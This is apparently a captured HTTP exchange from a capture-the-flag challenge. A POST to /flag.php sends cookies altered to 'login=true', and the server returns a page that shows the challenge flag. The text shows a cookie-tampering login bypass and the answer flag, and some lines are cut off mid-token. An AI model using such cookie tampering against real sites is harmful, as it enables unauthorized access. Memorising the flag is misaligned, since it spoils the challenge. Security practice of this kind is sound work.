 POST /flag.php HTTP/1.1
Host: www.bdctf2.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.bdctf2.com/
Cookie: user=sadjkhwcbxkjhzkdhsakh%2Clogin%3Dtrue;
password=ushdksakjdkasjhdksahs%2Clogin%3Dtrue
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
user=1&password=1
HTTP/1.1 200 OK
Connection: close
Date: Wed, 28 Dec 2016 02:06:21 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Set-Cookie: user=sadjkhwcbxkjhzkdhsakh%2Clogin%3Dfalse; exp
03:06:21 GMT
Set-Cookie: password=ushdksakjdkasjhdksahs%2Clogin%3Dfalse
28-Dec-2016 03:06:21 GMT
Content-type: text/html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=u
<title>flag藏在哪里？</title>
</head>
<body>
<script language="javascript">alert('flag{bluedon26592kxs}')</sc
</html>